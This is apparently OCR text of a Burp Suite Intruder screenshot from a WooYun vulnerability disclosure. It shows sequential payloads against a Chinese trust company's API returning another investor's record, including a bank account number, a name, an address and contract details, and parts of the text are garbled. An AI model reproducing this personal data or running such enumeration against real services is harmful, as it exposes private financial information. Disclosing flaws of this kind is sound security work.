 Intruder attack 20
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
37 6300 200 5089
23 2200 200 3484
14 3100 200 3454
5 4000 200 3443
33 2300 200 3346
24 3200 200 2412
Request Response
Raw Headers Hex
Content-Length: 3163
{"Flag":"Y", ","SettlorMobi
leTelNo":"18 StartDate":"20
14-04-17","S "SettlorAcctNo
":"4340620010723506", Amount": ", Rate": "", LifeCycle": "24", SettlorEmail": ", ContractAmount": ,"trustMessage":[{
"TrustStatus":"3","ReserveFlag":"Y","Rating":"","SaleArea":"","LifeCycleUnit":"月","ReserveData":"","RateFP":"按年
付息","FTBenefitList":[{"BenefitCode":"2013765","MaxSubAmount":"","LifeCycle":"24","MinSubAmount":"","MigrateFlag":
"","BenefitName":"B2类","BenefitLowMult":"","BenefitNameS":"","ExpectedReturnRate":"9.6%","IBenefitCode":null,"Lif
eCycleUnit":"月"}],"FTTrustFileContent":"","ExpectedReturnRateHighest":"9.3%-9.6%","LifeCycle":"21/24","FTTrustFil
eType":"4","STJG":"华鑫国际信托有限公司","ZXCS":"1.大名城（股票代码：600094）提供连带责任担保，公司实际控制人提供个人连
带责任担保，兰州高科投资发展提供连 责任担保；\n2.香港利伟集团以持有的福州东福实业100%的股权质押；\n3.委托兰州银行对信托
资金 款进行监管；\n4.信托期满21个月时，借款人提前归还1亿元贷款本息；\n5.兰州银行认购1亿元中间级信托单位，大名城认购1
亿元劣后级信托单位；\n6.信托期内借款人或其指定第三方可以价值不低于8.3亿元的实物资产追加抵质押担保，以替换福州东福实业的股权
质押。","FullName":"大名城股份基础设施建设贷款集合资金信托计划","LifeCycleInstruction":"","ExpectScope":"5亿元","Expec
tedReturnRateMinimum":"","ITrustCode":"XE-华鑫集信字2013765号","TrustType":"房地产类","Advantage":"1.融资项目专项用于
兰州东部科技新城的基础设施工程的道路建设；\n2.融资主体银行信用良好。","TruststatusName":"已成立","TrustCode":" 鑫集
信字2013765号","TZMK":"100万","IssueDate":"2014-04-17","ZJYC":"本信托计划资金全部用于向大名城股份 股子公司【兰州高新
开发建设有限公司】发放贷款，专项用于兰州东部科技新城的基础设施工程 道路建设。"}],"SettlorBankName":"中国建设银行北京
分行财满街支行","SettlorCertificateType":"0","Fullname":"大名城股份基础设施建设贷款集合资金信托计划","SettlorBankCode"
:"999","Itrustcode":"XE-华鑫集信字2013765号","Benefitname":"B2类","Dividend":"","TypeName":"身份证","SXZYTSContent":
"本信托计划资金全部用于向大名城 份控股子公司【兰州高新开发建设有限公司】发放贷款，专项用于兰州东部科技新城的基础设施
程的道路建设。","BenefitRate":"0.096","benefitcode":"2013765","IContractNo":"10020163","statusName":"合同签订确认"
,"ContractAmountName":"","ExpectedReturnRate":"9.6%","SettlorPostCode":"100031","SettlorAcctName":"魏泽黎","Princip
al":"","SettlorAddress":"华电大厦","ContractShares":"3000000","ContractEndDate":"2016-04-17"}]}}
? < + > Type a search term 0 matches
Paused
www.wooyun.org